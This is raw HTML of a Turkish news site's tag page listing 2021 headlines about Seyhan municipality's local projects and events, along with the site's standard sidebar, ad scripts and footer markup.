                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/10/seyhanda_edebiyat_ve_sanat_genclerin_ayagina_goturuldu_h124120_1b111.png" alt="SEYHAN’DA EDEBİYAT VE SANAT GENÇLERİN AYAĞINA GÖTÜRÜLDÜ" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">SEYHAN’DA EDEBİYAT VE SANAT GENÇLERİN AYAĞINA GÖTÜRÜLDÜ</div>
          <div class="hs-item-date tarih-once" data-date="2021-10-25 14:12:58" content="2021-10-25T14:12:58+02:00">25 Ekim 2021, 14:12</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/genc-dostu-belediye-seyhandan-genclere-anlamli-destek-h123922.html" title="GENÇ DOSTU BELEDİYE SEYHAN’DAN GENÇLERE ANLAMLI DESTEK">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/10/genc_dostu_belediye_seyhandan_genclere_anlamli_destek_h123922_25e9e.png" alt="GENÇ DOSTU BELEDİYE SEYHAN’DAN GENÇLERE ANLAMLI DESTEK" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">GENÇ DOSTU BELEDİYE SEYHAN’DAN GENÇLERE ANLAMLI DESTEK</div>
          <div class="hs-item-date tarih-once" data-date="2021-10-21 10:12:57" content="2021-10-21T10:12:57+02:00">21 Ekim 2021, 10:12</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhandan-muzaffer-izguye-saygi-gunleri-h123825.html" title="SEYHAN’DAN MUZAFFER İZGÜ’YE SAYGI GÜNLERİ">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/10/seyhandan_muzaffer_izguye_saygi_gunleri_h123825_e91bb.png" alt="SEYHAN’DAN MUZAFFER İZGÜ’YE SAYGI GÜNLERİ" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">SEYHAN’DAN MUZAFFER İZGÜ’YE SAYGI GÜNLERİ</div>
          <div class="hs-item-date tarih-once" data-date="2021-10-19 10:29:40" content="2021-10-19T10:29:40+02:00">19 Ekim 2021, 10:29</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/akay-alternatif-sporlara-da-katkimiz-surecek-h123192.html" title="Akay: “Alternatif sporlara da katkımız sürecek”">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/10/akay_alternatif_sporlara_da_katkimiz_surecek_h123192_3b3c0.png" alt="Akay: “Alternatif sporlara da katkımız sürecek”" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">Akay: “Alternatif sporlara da katkımız sürecek”</div>
          <div class="hs-item-date tarih-once" data-date="2021-10-06 12:11:40" content="2021-10-06T12:11:40+02:00">06 Ekim 2021, 12:11</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhanda-sut-ureticilerine-derman-olacak-proje-h122527.html" title="SEYHAN’DA SÜT ÜRETİCİLERİNE DERMAN OLACAK PROJE">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/09/seyhanda_sut_ureticilerine_derman_olacak_proje_h122527_6e7a6.png" alt="SEYHAN’DA SÜT ÜRETİCİLERİNE DERMAN OLACAK PROJE" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">SEYHAN’DA SÜT ÜRETİCİLERİNE DERMAN OLACAK PROJE</div>
          <div class="hs-item-date tarih-once" data-date="2021-09-22 13:37:45" content="2021-09-22T13:37:45+02:00">22 Eylül 2021, 13:37</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/akay-elleriyle-kompost-gubre-attigi-tarlayi-traktorle-surdu-h122414.html" title="AKAY ELLERİYLE KOMPOST GÜBRE ATTIĞI TARLAYI TRAKTÖRLE SÜRDÜ">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/09/akay_elleriyle_kompost_gubre_attigi_tarlayi_traktorle_surdu_h122414_812bf.png" alt="AKAY ELLERİYLE KOMPOST GÜBRE ATTIĞI TARLAYI TRAKTÖRLE SÜRDÜ" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">AKAY ELLERİYLE KOMPOST GÜBRE ATTIĞI TARLAYI TRAKTÖRLE SÜRDÜ</div>
          <div class="hs-item-date tarih-once" data-date="2021-09-20 11:36:06" content="2021-09-20T11:36:06+02:00">20 Eylül 2021, 11:36</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/baskan-akay-genclerle-birlikte-cop-topladi-temiz-dunya-h122266.html" title="BAŞKAN AKAY GENÇLERLE BİRLİKTE ÇÖP TOPLADI, ‘TEMİZ DÜNYA’ MESAJI VERDİ">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/09/baskan_akay_genclerle_birlikte_cop_topladi_temiz_dunya_mesaji_verdi_h122266_144f9.png" alt="BAŞKAN AKAY GENÇLERLE BİRLİKTE ÇÖP TOPLADI, ‘TEMİZ DÜNYA’ MESAJI VERDİ" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">BAŞKAN AKAY GENÇLERLE BİRLİKTE ÇÖP TOPLADI, ‘TEMİZ DÜNYA’ MESAJI VERDİ</div>
          <div class="hs-item-date tarih-once" data-date="2021-09-16 13:07:38" content="2021-09-16T13:07:38+02:00">16 Eylül 2021, 13:07</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/meclis-uyeleri-seyhanin-tesislerini-gezdi-h121852.html" title="MECLİS ÜYELERİ SEYHAN’IN TESİSLERİNİ GEZDİ">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/09/meclis_uyeleri_seyhanin_tesislerini_gezdi_h121852_83836.png" alt="MECLİS ÜYELERİ SEYHAN’IN TESİSLERİNİ GEZDİ" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">MECLİS ÜYELERİ SEYHAN’IN TESİSLERİNİ GEZDİ</div>
          <div class="hs-item-date tarih-once" data-date="2021-09-08 16:02:35" content="2021-09-08T16:02:35+02:00">08 Eylül 2021, 16:02</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/fotograf-sanatcilarindan-seyhan-nehri-belgeseli-h121594.html" title="Fotoğraf Sanatçılarından “Seyhan Nehri” Belgeseli!">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/09/fotograf_sanatcilarindan_seyhan_nehri_belgeseli_h121594_43b17.png" alt="Fotoğraf Sanatçılarından “Seyhan Nehri” Belgeseli!" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">Fotoğraf Sanatçılarından “Seyhan Nehri” Belgeseli!</div>
          <div class="hs-item-date tarih-once" data-date="2021-09-03 11:32:19" content="2021-09-03T11:32:19+02:00">03 Eylül 2021, 11:32</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhan-belediyesi-cocuklara-temiz-bir-ortam-hazirliyor-h121490.html" title="Seyhan Belediyesi, çocuklara temiz bir ortam hazırlıyor">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/09/seyhan_belediyesi_cocuklara_temiz_bir_ortam_hazirliyor_h121490_769ed.png" alt="Seyhan Belediyesi, çocuklara temiz bir ortam hazırlıyor" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">Seyhan Belediyesi, çocuklara temiz bir ortam hazırlıyor</div>
          <div class="hs-item-date tarih-once" data-date="2021-09-01 14:05:28" content="2021-09-01T14:05:28+02:00">01 Eylül 2021, 14:05</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhanda-engelsiz-taksi-hizmette-h121228.html" title="SEYHAN’DA “ENGELSİZ TAKSİ” HİZMETTE">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/08/seyhanda_engelsiz_taksi_hizmette_h121228_210fd.png" alt="SEYHAN’DA “ENGELSİZ TAKSİ” HİZMETTE" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">SEYHAN’DA “ENGELSİZ TAKSİ” HİZMETTE</div>
          <div class="hs-item-date tarih-once" data-date="2021-08-27 11:29:58" content="2021-08-27T11:29:58+02:00">27 Ağustos 2021, 11:29</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhan-genclerin-stresini-gripin-ile-atti-h120886.html" title="Seyhan gençlerin stresini “Gripin” ile attı">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/08/seyhan_genclerin_stresini_gripin_ile_aldi_h120886_c8079.png" alt="Seyhan gençlerin stresini “Gripin” ile attı" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">Seyhan gençlerin stresini “Gripin” ile attı</div>
          <div class="hs-item-date tarih-once" data-date="2021-08-20 12:18:31" content="2021-08-20T12:18:31+02:00">20 Ağustos 2021, 12:18</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhan-belediyesinden-okullara-boya-destegi-h118804.html" title="SEYHAN BELEDİYESİ’NDEN OKULLARA BOYA DESTEĞİ">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/07/seyhan_belediyesinden_okullara_boya_destegi_h118804_4889a.jpg" alt="SEYHAN BELEDİYESİ’NDEN OKULLARA BOYA DESTEĞİ" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">SEYHAN BELEDİYESİ’NDEN OKULLARA BOYA DESTEĞİ</div>
          <div class="hs-item-date tarih-once" data-date="2021-07-07 14:27:04" content="2021-07-07T14:27:04+02:00">07 Temmuz 2021, 14:27</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/seyhanda-kurban-satis-ve-kesim-yerleri-belirlendi-h118409.html" title="SEYHAN’DA KURBAN SATIŞ VE KESİM YERLERİ BELİRLENDİ">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/06/seyhanda_kurban_satis_ve_kesim_yerleri_belirlendi_h118409_4f992.jpeg" alt="SEYHAN’DA KURBAN SATIŞ VE KESİM YERLERİ BELİRLENDİ" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">SEYHAN’DA KURBAN SATIŞ VE KESİM YERLERİ BELİRLENDİ</div>
          <div class="hs-item-date tarih-once" data-date="2021-06-30 15:08:19" content="2021-06-30T15:08:19+02:00">30 Haziran 2021, 15:08</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
      <div class="span hs-item hs-beh hs-kill-ml clearfix">
      <a href="https://www.gercekmuhabir.com/yerel-yonetimler/baskan-akay-sampiyon-takimlari-kutladi-h118355.html" title="Başkan Akay, şampiyon takımları kutladı">
                <div class="hs-item-img"><img src="https://www.gercekmuhabir.com/images/haberler/thumbs/2021/06/baskan_akay_sampiyon_takimlari_kutladi_h118355_22410.jpg" alt="Başkan Akay, şampiyon takımları kutladı" /></div>
                <div class="hs-item-caption">
          <div class="hs-item-title hs-title-font">Başkan Akay, şampiyon takımları kutladı</div>
          <div class="hs-item-date tarih-once" data-date="2021-06-29 14:35:17" content="2021-06-29T14:35:17+02:00">29 Haziran 2021, 14:35</div>
          <div data-height="60" class="hs-item-summary dot-dot"><span></span></div>
        </div>
      </a>
    </div>
  </div>

<div class="pagination pagination-centered">
  <span> <a class="page_current">1</a>  <a href="tag-p2-Seyhan+belediyesi.html">2</a>  <a href="tag-p3-Seyhan+belediyesi.html">3</a>  <a href="tag-p4-Seyhan+belediyesi.html">4</a>  <a href="tag-p5-Seyhan+belediyesi.html">5</a>  <a href="tag-p6-Seyhan+belediyesi.html">6</a>  <a href="tag-p7-Seyhan+belediyesi.html">7</a>  <a class="page_next" href="tag-p2-Seyhan+belediyesi.html"><b>»</b></a> </span>
</div>
        </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.gercekmuhabir.com/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="159084" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.gercekmuhabir.com/siyaset" class="kategori" style="background-color:#16a085">SİYASET</a> <span class="tarih-once" data-date="2025-10-17 15:49:45"> 2025-10-17 15:49:45</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.gercekmuhabir.com/siyaset/yildirim-kara-sadece-kamucu-bir-duzen-yoksullugu-ortadan-kaldirabilir-h159084.html" title="Yıldırım Kara: &#34;Sadece Kamucu Bir Düzen Yoksulluğu Ortadan Kaldırabilir&#34;" target="_blank"><span style="color:#ff0000">Yıldırım Kara: &#34;Sadece Kamucu Bir Düzen Yoksulluğu Ortadan Kaldırabilir&#34;</span></a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="153360" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.gercekmuhabir.com/siyaset" class="kategori" style="background-color:#c0392b">SİYASET</a> <span class="tarih-once" data-date="2024-10-30 13:13:57"> 2024-10-30 13:13:57</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.gercekmuhabir.com/siyaset/chp-li-vekili-ne-bayram-ne-de-dogum-gunu-durdurdu-2-h153360.html" title="CHP&#039;li Vekili Ne Bayram Ne De Doğum Günü Durdurdu" target="_blank"><span style="color:#ff0000">CHP&#039;li Vekili Ne Bayram Ne De Doğum Günü Durdurdu</span></a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="153359" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.gercekmuhabir.com/siyaset" class="kategori" style="background-color:#e74c3c">SİYASET</a> <span class="tarih-once" data-date="2024-10-30 13:13:57"> 2024-10-30 13:13:57</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.gercekmuhabir.com/siyaset/chp-li-vekili-ne-bayram-ne-de-dogum-gunu-durdurdu-h153359.html" title="CHP&#039;li Vekili Ne Bayram Ne De Doğum Günü Durdurdu" target="_blank"><span style="color:#ff0000">CHP&#039;li Vekili Ne Bayram Ne De Doğum Günü Durdurdu</span></a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="153056" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.gercekmuhabir.com/parlamento" class="kategori" style="background-color:#d75447">PARLAMENTO</a> <span class="tarih-once" data-date="2024-10-01 14:33:39"> 2024-10-01 14:33:39</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.gercekmuhabir.com/parlamento/dhmide-es-dost-akraba-atamalari-meclis-gundeminde-h153056.html" title="DHMİ’de “Eş Dost Akraba” Atamaları Meclis Gündeminde" target="_blank"><span style="color:#ff0000">DHMİ’de “Eş Dost Akraba” Atamaları Meclis Gündeminde</span></a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/gercekmuhabir" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count">4.9B</strong> BEĞENİ</a>
        <a href="https://facebook.com/gercekmuhabir" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/gercekmuhabir" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="https://twitter.com/gercekmuhabir" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.gercekmuhabir.com/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.gercekmuhabir.com/haberleri/Sa%C4%9Fl%C4%B1k+Bakanl%C4%B1%C4%9F%C4%B1" class="hs-item" title="Sağlık Bakanlığı"><i class="fa fa-tag" aria-hidden="true"></i> Sağlık Bakanlığı</a>
    <a href="https://www.gercekmuhabir.com/haberleri/HDP" class="hs-item" title="HDP"><i class="fa fa-tag" aria-hidden="true"></i> HDP</a>
    <a href="https://www.gercekmuhabir.com/haberleri/Twitter" class="hs-item" title="Twitter"><i class="fa fa-tag" aria-hidden="true"></i> Twitter</a>
    <a href="https://www.gercekmuhabir.com/haberleri/T%C3%BCrkiye" class="hs-item" title="Türkiye"><i class="fa fa-tag" aria-hidden="true"></i> Türkiye</a>
    <a href="https://www.gercekmuhabir.com/haberleri/Meslek+Fabrikas%C4%B1" class="hs-item" title="Meslek Fabrikası"><i class="fa fa-tag" aria-hidden="true"></i> Meslek Fabrikası</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
      
    </div>
  </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.gercekmuhabir.com/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" >18</option>
                <option value="19" >19</option>
                <option value="20" >20</option>
                <option value="21" >21</option>
                <option value="22" >22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" selected>25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" >30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" selected>Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" >Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2026" selected>2026</option>
                <option value="2025" >2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" data-spy="affix" style="width:360px;height:600px;">

                                <p data-hsm="banner" data-hsid="15" style="margin:0"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- GM SAĞ DİKEY --><ins class="adsbygoogle" style="display:inline-block;width:160px;height:600px" data-ad-client="ca-pub-4680611185213221" data-ad-slot="1839161990"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></p>
                              </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" data-spy="affix" style="width:160px;height:600px;">

                                <p data-hsm="banner" data-hsid="14" style="margin:0"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- GM SAĞ DİKEY --><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4680611185213221" data-ad-slot="1839161990" data-ad-format="auto"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></p>
                              </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.gercekmuhabir.com/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                        <a href="https://www.gercekmuhabir.com/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.gercekmuhabir.com/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                                        <a href="https://www.gercekmuhabir.com/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.gercekmuhabir.com/gundem/">GÜNDEM</a></li><li><a href="https://www.gercekmuhabir.com/siyaset/">SİYASET</a></li><li><a href="https://www.gercekmuhabir.com/turkiye/">TÜRKİYE</a></li><li><a href="https://www.gercekmuhabir.com/ekonomi/">EKONOMİ</a></li><li><a href="https://www.gercekmuhabir.com/spor/">SPOR</a></li></ul><ul><li><a href="https://www.gercekmuhabir.com/dunya/">DÜNYA</a></li><li><a href="https://www.gercekmuhabir.com/kultur-sanat/">KÜLTÜR-SANAT</a></li><li><a href="https://www.gercekmuhabir.com/magazin/">MAGAZİN</a></li><li><a href="https://www.gercekmuhabir.com/egitim/">EĞİTİM</a></li><li><a href="https://www.gercekmuhabir.com/teknoloji/">TEKNOLOJİ</a></li></ul><ul><li><a href="https://www.gercekmuhabir.com/saglik/">SAĞLIK</a></li><li><a href="https://www.gercekmuhabir.com/parlamento/">PARLAMENTO</a></li><li><a href="https://www.gercekmuhabir.com/yerel-yonetimler/">YEREL YÖNETİMLER</a></li><li><a href="https://www.gercekmuhabir.com/yasam/">YAŞAM</a></li><li><a href="https://www.gercekmuhabir.com/ankahaber-gundem/">AnkaHaber Gündem</a></li></ul><ul></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.gercekmuhabir.com/" class="logo"><img src="https://www.gercekmuhabir.com/images/banner/Gercek-Muhabir-Site-Alt-Logo-250.50_1.jpg" alt="Seyhan Belediyesi Etiketi" /></a></div>
        <div>Copyright © 2026 - Tüm hakları saklıdır.<br>Gerçek Muhabir</div>
        <div>
                            </div>
        <div>
          <p>Bu sitede yayınlanan tüm materyalin her hakkı mahfuzdur. Kaynak gösterilmeden alıntılanamaz.</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.gercekmuhabir.com/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.gercekmuhabir.com/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.gercekmuhabir.com/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.gercekmuhabir.com/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

                <div class="pull-right">
          Yazılım: <a href="http://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a>
        </div>
        

    </div>
  </div>

</div>
      <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";
if (location.href.match(/\?.*/) && !location.href.match(/\?m=arama.*/) && !location.href.match(/\?m=arsiv.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.gercekmuhabir.com/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="fcf42ba4f978a90da36dc5b3fe0903e8cb0ecda3" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.gercekmuhabir.com/haberleri/Sa%C4%9Fl%C4%B1k+Bakanl%C4%B1%C4%9F%C4%B1" class="hs-item" title="Sağlık Bakanlığı"><i class="fa fa-angle-right" aria-hidden="true"></i> Sağlık Bakanlığı</a>
		  		  <a href="https://www.gercekmuhabir.com/haberleri/HDP" class="hs-item" title="HDP"><i class="fa fa-angle-right" aria-hidden="true"></i> HDP</a>
		  		  <a href="https://www.gercekmuhabir.com/haberleri/Twitter" class="hs-item" title="Twitter"><i class="fa fa-angle-right" aria-hidden="true"></i> Twitter</a>
		  		  <a href="https://www.gercekmuhabir.com/haberleri/T%C3%BCrkiye" class="hs-item" title="Türkiye"><i class="fa fa-angle-right" aria-hidden="true"></i> Türkiye</a>
		  		  <a href="https://www.gercekmuhabir.com/haberleri/Meslek+Fabrikas%C4%B1" class="hs-item" title="Meslek Fabrikası"><i class="fa fa-angle-right" aria-hidden="true"></i> Meslek Fabrikası</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.gercekmuhabir.com/index.php?m=login&amp;rd=https%3A%2F%2Fwww.gercekmuhabir.com%2Fhaberleri%2FSeyhan%2Bbelediyesi" method="post">
			  <div class="control-group">
